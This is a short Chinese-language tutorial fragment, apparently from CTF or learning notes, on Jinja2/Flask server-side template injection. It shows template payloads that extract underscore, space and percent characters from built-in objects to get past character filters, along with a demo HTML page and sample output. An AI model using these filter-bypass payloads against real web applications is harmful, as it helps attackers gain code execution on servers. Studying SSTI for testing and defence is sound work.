 获取符号
利用flask内置函数和对象获取符号
{% set ben = ({ }|select()|string()) %}{{ben}}
#获取下划线
{% set ben = (self|string()) %}{{ben}}
#获取空格
{% set ben = (self|string|urlencode) %}{{ben}}
#获取百分号
{% set ben = (app.__doc__|string) %}{{ben}}
127.0.0.1:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
数据：<generator object select_or_reject at 0x7f461806a5e0>
示例index.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>过滤器的使用</title>
</head>
<body>
<br>
数据：{%set ben = ({ }|select()|string())%}{{ben}}
</body>
</html>